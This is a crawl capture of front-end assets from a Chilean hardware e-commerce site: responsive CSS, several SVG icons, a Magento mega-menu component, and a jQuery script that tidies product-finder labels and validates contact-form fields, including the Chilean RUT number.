 .cms-home.page-layout-1column .block.widget .products-grid .product-item:nth-child(6n + 1) {margin-left: 0;}
 .cms-home.page-layout-1column .block.widget .products-grid .product-item {margin-left: 2%;width: calc((100% - 10%) / 6);}
 .amqorder-item.-sku{min-width: 160px !important;}
 .catalog-category-view .amqorder-items-block .amqorder-item.-name,.amqorder-grid-block .amqorder-sku{font-size: 12px;min-width: 185px !important;}
}

/* Small Devices, Tablets */
@media (min-width: 768px) { 
.header.content .block-search {width: 100%;margin: 0 17em 0 0;margin-top: 0px;}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart{min-width:69px;}
.page-layout-1column .product-info-main {width: 50% !important;}
.page-layout-1column .product.media {width: 45% !important;}
.product.info.detailed .product.data.items > .item.content {padding: 0 0 0 0;}
.product.attribute.description{padding: 1em;}
.rowcategorias{padding-bottom: 2em;}
.category-view{display: flex;flex-wrap: wrap;margin-top: 1em;}
.category-description{order: 2;}
.category-cms{order: 1; padding-right: 3em;}
.columncategorias{padding: 0 5em 0 0;}
  .header.content{display: flex; justify-content: space-between; align-items: flex-start;}
  .header.content .block-search {width: 45%; margin: 0 17rem;}
h1.page-title {font-size: 2.5em;margin-bottom: 40px;}
.hidden-sm-up{display: none !important;}
.banners1home{}
.imgservicios1{padding-right: 15px;}
.imgservicios2{padding: 0 15px 0 15px;}
.imgservicios3{padding-left: 15px;}
}
@media (max-width: 998px) { 
.hidden-sm-down,.nav-top.hidden-sm-down{display: none !important;}
#html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a:hover, #html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a { background-color: transparent !important; left: 380px !important; }
}

@media (max-width: 768px) { 
.product-info-main .product.attribute.overview {padding: 0 1em;}
.box-tocart #product-addtocart-button, .box-tocart .amquote-addto-button{padding: 0.7em 2em !important;} 
.box-tocart .amquote-addto-button{margin-left:1em;}
.block.newsletter input{width: 100%;margin-right:0;}
.formulariosolicitudficha{width: initial;}
.formenexumhome > #formenexum,.threeflex,.footer-newsletter,.footercolumns{display: flex;flex-direction: column;}
.column2footer{padding-left: 0;}
.socialmobile{}
.logo img,.ammenu-header-container .header.content .ammenu-logo img {display: block !important;}
.ammenu-header-container .header.content .ammenu-logo{background: none;width: initial; height: initial;}
.block-search .label::before{color: #D02824}
.ammenu-header-container .header.content .block-search {margin-top: 0;margin-left: 10px;}
.minicart-wrapper .action.showcart:before, .minicart-wrapper .action.showcart.active:before{width: 48px;height: 48px;}
.amquote-cart-wrapper.minicart-wrapper .amquote-showcart.action:before{width: 48px;height: 48px;}
.ammenu-header-container .header.content .minicart-wrapper{margin: 0 5px;}
.flex2 {display: flex; justify-content: space-between;}
body .page-header .header.panel{display: block;}
div#navtop{display: block;padding: 0;height: initial;}

.newsletterfooterm .block.newsletter{display: block !important;}
.footerlogos1 {flex-direction: row;justify-content: space-between!important;}
.page-footer{padding-bottom: 3em;}
.destacadoshome{padding-bottom: 1.6em}
.destacadoshome,.bannershome2,.servicioshome{padding: 0 1.6em;}
.products-grid .product-item-info{margin-bottom: 1em;}
.slide-principal .slick-dots{bottom: 9rem !important;}
.banners1home{margin-top: -5.8em;}
.ammenu-button.-hamburger{margin: 20px 10px 20px 0;width: 50px;}
.imgservicios1{padding: 0;}
.imgservicios2{padding: 0}
.imgservicios3{padding: 0}
.formhome{margin-top: 0 !important;}
.formenexumhome{padding: 2rem;}
.fieldinput{padding: 0 0 1em 0;}
.footer-1{border-right: none;}
.imgcolumn1{padding: 0;}
.imgcolumn2{padding: 0;}
.imgcolumn3{padding: 0;}
.pagebuilder-column-group{padding-top: 2em;}
.cmscolumnsidebar,.cmscolumnsidebar2{padding: 2em 0 2em 0 !important;order: 2;}
.gridbox{grid-template-columns: 1fr 1fr;}

}

@media (max-width: 1200px) { 
#html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a:hover, #html-body > div.page-wrapper > div.ammenu-menu-wrapper > div > nav > ul > li:nth-child(5) > a { background-color: transparent !important;left: 500px; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/fonof.svg
body_size: 575
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.125 1.5H5.625L6.875 4.625L5.3125 5.5625C5.98185 6.91971 7.08029 8.01815 8.4375 8.6875L9.375 7.125L12.5 8.375V10.875C12.5 11.2065 12.3683 11.5245 12.1339 11.7589C11.8995 11.9933 11.5815 12.125 11.25 12.125C8.81204 11.9768 6.5126 10.9416 4.78552 9.21448C3.05844 7.4874 2.02316 5.18796 1.875 2.75C1.875 2.41848 2.0067 2.10054 2.24112 1.86612C2.47554 1.6317 2.79348 1.5 3.125 1.5" stroke="#FEFEFE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/equipo-top.svg
body_size: 2861
content:
<svg width="13" height="13" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="13" height="13" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_406_1179" transform="scale(0.0111111)"/>
</pattern>
<image id="image0_406_1179" width="90" height="90" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/img/flechaoscura.svg
body_size: 238
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.8615 16.9375L2.76923 4.84519V15.6779H0.25V0.5625H15.3654V3.08173H4.53269L16.625 15.174L14.8615 16.9375Z" fill="#3B3838"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/locacionf.svg
body_size: 1011
content:
<svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.5 9.49658C8.53553 9.49658 9.375 8.65712 9.375 7.62158C9.375 6.58605 8.53553 5.74658 7.5 5.74658C6.46447 5.74658 5.625 6.58605 5.625 7.62158C5.625 8.65712 6.46447 9.49658 7.5 9.49658Z" stroke="#FEFEFE" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M11.0356 11.1573L8.38375 13.8091C8.14937 14.0433 7.83162 14.1748 7.50031 14.1748C7.16901 14.1748 6.85126 14.0433 6.61688 13.8091L3.96438 11.1573C3.26514 10.458 2.78896 9.56708 2.59606 8.59718C2.40315 7.62728 2.50218 6.62197 2.88063 5.70835C3.25907 4.79473 3.89994 4.01386 4.72218 3.46446C5.54442 2.91506 6.51111 2.62183 7.5 2.62183C8.4889 2.62183 9.45559 2.91506 10.2778 3.46446C11.1001 4.01386 11.7409 4.79473 12.1194 5.70835C12.4978 6.62197 12.5969 7.62728 12.4039 8.59718C12.211 9.56708 11.7349 10.458 11.0356 11.1573V11.1573Z" stroke="#FEFEFE" stroke-width="1.25" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/wysiwyg/ArrowBusqueda.svg
body_size: 480
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2071 8.45711C16.5976 8.06658 16.5976 7.43342 16.2071 7.04289L9.84315 0.678932C9.45262 0.288408 8.81946 0.288408 8.42893 0.678932C8.03841 1.06946 8.03841 1.70262 8.42893 2.09315L14.0858 7.75L8.42893 13.4069C8.03841 13.7974 8.03841 14.4305 8.42893 14.8211C8.81946 15.2116 9.45262 15.2116 9.84315 14.8211L16.2071 8.45711ZM0.5 8.75H15.5V6.75H0.5V8.75Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/Amasty_MegaMenuLite/js/components/tree/columns.js
body_size: 1008
content:
/**
 *  Amasty Category Columns UI Component
 */

define([
    'ko',
    'uiComponent'
], function (ko, Component) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Amasty_MegaMenuLite/components/tree/columns'
        },

        /**
         * Init Target elements method
         *
         * @public
         * @params {Object} elem - current data
         * @return {void}
         */
        init: function (elem) {
            this._initColumnCount(elem);
        },

        /**
         * Init Columns Count for current Elem
         *
         * @public
         * @params {Object} elem - current root element
         * @return {void}
         */
        _initColumnCount: function (elem) {
            if (elem.column_count() === 0) {
                elem.column_count(elem.elems.length);
            }

            if (elem.column_count() > elem.elems.length) {
                elem.column_count(elem.elems.length);
            }
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/trabaja-top.svg
body_size: 677
content:
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.4 7.2H0.6V10.8C0.6 11.1183 0.726428 11.4235 0.951472 11.6485C1.17652 11.8736 1.48174 12 1.8 12H10.2C10.5183 12 10.8235 11.8736 11.0485 11.6485C11.2736 11.4235 11.4 11.1183 11.4 10.8V7.2H6.6V8.4H5.4V7.2ZM5.4 6.6H0V3C0 2.34 0.54 1.8 1.2 1.8H3.6V1.2C3.6 0.88174 3.72643 0.576516 3.95147 0.351472C4.17652 0.126428 4.48174 0 4.8 0L7.2 0C7.51826 0 7.82348 0.126428 8.04853 0.351472C8.27357 0.576516 8.4 0.88174 8.4 1.2V1.8H10.8C11.1183 1.8 11.4235 1.92643 11.6485 2.15147C11.8736 2.37652 12 2.68174 12 3V6.6H6.6V5.4H5.4V6.6ZM7.2 1.8V1.2H4.8V1.8H7.2Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pernostock.cl/static/version1718024034/frontend/Enexum/enex/es_CL/js/custom_enexum.js
body_size: 8002
content:
require(['jquery',
    'jquery/ui'
], function ($) {

    jQuery(document).ready(function ($) {

        //Desarrollo Buscador Magento - No Borrar
        function actualizarTextos(id_option) {
            $('.chosen-results li').each(function() {
                var texto = $(this).text();
                var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
                $(this).text(nuevoTexto);
            });
            $(id_option).each(function() {
                var texto = $(this).text();
                var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
                $(this).text(nuevoTexto);
            });
        }
        //Select Diametro
        //Para cuando se este cargando la pagina
        var texto = $('#finder_18__56_chosen .chosen-single span').text();
        var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
        $('#finder_18__56_chosen .chosen-single span').text(nuevoTexto);
        //Cuando le de click al select
        $('.chosen-container[id="finder_18__56_chosen"]').on('click', function () {
            actualizarTextos('#finder-18--56 option')
        })
        //Select Largo
        //Para cuando se este cargando la pagina
        var texto = $('#finder_18__57_chosen .chosen-single span').text();
        var nuevoTexto = texto.replace(/^[^|]*\|\s*/, '');
        $('#finder_18__57_chosen .chosen-single span').text(nuevoTexto);
        //Cuando cambia el select automaticamente
        $('#finder-18--57[name="finder[57]"]').on('change', function () {
            actualizarTextos('#finder-18--57 option')
        })
        //Cuando le de click al select
        $('.chosen-container[id="finder_18__57_chosen"]').on('click', function () {
            actualizarTextos('#finder-18--57 option')
        })
        //Desarrollo Buscador Magento - No Borrar

        //Validacion de RUT con campo siret
        function formatRut(rut) {

            let value = rut.replace(/\./g, '').replace('-', '');

            if (value.match(/^(\d{2})(\d{3}){2}(\w{1})$/)) {
                value = value.replace(/^(\d{2})(\d{3})(\d{3})(\w{1})$/, '$1.$2.$3-$4');
            }
            else if (value.match(/^(\d)(\d{3}){2}(\w{0,1})$/)) {
                value = value.replace(/^(\d)(\d{3})(\d{3})(\w{0,1})$/, '$1.$2.$3-$4');
            }
            else if (value.match(/^(\d)(\d{3})(\d{0,2})$/)) {
                value = value.replace(/^(\d)(\d{3})(\d{0,2})$/, '$1.$2.$3');
            }
            else if (value.match(/^(\d)(\d{0,2})$/)) {
                value = value.replace(/^(\d)(\d{0,2})$/, '$1.$2');
            }
            return value;
        }

        var Fn = {
            // Valida el rut con su cadena completa "XXXXXXXX-X"
            validaRut: function (rutCompleto) {
                rutCompleto = rutCompleto.replace("‐", "-");
                if (!/^[0-9]+[-|‐]{1}[0-9kK]{1}$/.test(rutCompleto))
                    return false;
                var tmp = rutCompleto.split('-');
                var digv = tmp[1];
                var rut = tmp[0];
                if (digv == 'K') digv = 'k';

                return (Fn.dv(rut) == digv);
            },
            dv: function (T) {
                var M = 0, S = 1;
                for (; T; T = Math.floor(T / 10))
                    S = (S + T % 10 * (9 - M++ % 6)) % 11;
                return S ? S - 1 : 'k';
            }
        }


        /////// Valida formulario easy contact
        //Valida nombre
        $('form#formenexum [name="F1"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un nombre</span>";
            //TODO: validar datos ingresados:
            // nombre: No debe permitir números
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-ZÀ-ÿ\u00f1\u00d1]+(\s*[a-zA-ZÀ-ÿ\u00f1\u00d1]*)*[a-zA-ZÀ-ÿ\u00f1\u00d1]+$/g;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
                //TODO: marcar error, debe ser solo texto
            } else {
                el.next('span').remove();
            }
        });

        //Valida fono
        $('form#formenexum [name="F4"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un fono o 0.</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[0-9-+() \\15]*$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });

        //Valida email
        $('form#formenexum [name="F2"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un email válido</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });

        //Valida comentarios
        $('form#formenexum [name="F3"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un comentario válido</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-Z0-9ñÑäÄëËïÏöÖüÜáéíóúáéíóúÁÉÍÓÚÂÊÎÔÛâêîôûàèìòùÀÈÌÒÙ?$@#()'!,+\-=_:.&€£*%\s;]+$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });


        //Valida dirección
        $('form#formenexum [name="F11"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar una dirección válida</span>";
            // email: No debe permitir otros formatos
            // comentario: No debe permitir código html,php u otros
            let value = el.val();
            let re = /^[a-zA-Z0-9ñÑäÄëËïÏöÖüÜáéíóúáéíóúÁÉÍÓÚÂÊÎÔÛâêîôûàèìòùÀÈÌÒÙ?$@#()'!,+\-=_:.&€£*%\s;]+$/gi;
            if (!value.match(re)) {
                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {
                el.next('span').remove();
            }

        });


        $('form#formenexum [name="F10"]').on('blur', function () {
            let el = $(this);
            let span = "<span> Debe ingresar un Rut válido</span>";

            var rut_format = formatRut(el.val());
            var rut = rut_format.replace('.', '')
            rut = rut.replace('.', '')
            el.val(rut)
            var rut = el.val().replace('.', '')
            rut = rut.replace('.', '')
            if (!Fn.validaRut(rut)) {

                el.next('span').remove();
                el.after(span);
                el.val('');
            } else {

                el.next('span').remove();
            }

        });


    });
});




--- FILE ---
content_type: image/svg+xml
request_url: https://pernostock.cl/pub/media/iconos/sobref.svg
body_size: 711
content:
<svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.5 2.52975V7.875C12.5 8.37228 12.3025 8.84919 11.9508 9.20082C11.5992 9.55246 11.1223 9.75 10.625 9.75H2.375C1.87772 9.75 1.40081 9.55246 1.04917 9.20082C0.697544 8.84919 0.5 8.37228 0.5 7.875V2.52975L6.3095 5.94825C6.36722 5.98229 6.433 6.00024 6.5 6.00024C6.567 6.00024 6.63278 5.98229 6.6905 5.94825L12.5 2.52975ZM10.625 2.32145e-08C11.0864 -7.2537e-05 11.5316 0.169955 11.8754 0.477555C12.2193 0.785155 12.4376 1.20873 12.4888 1.66725L6.5 5.19L0.51125 1.66725C0.562369 1.20873 0.780743 0.785155 1.1246 0.477555C1.46845 0.169955 1.91364 -7.2537e-05 2.375 2.32145e-08H10.625Z" fill="#FEFEFE"/>
</svg>
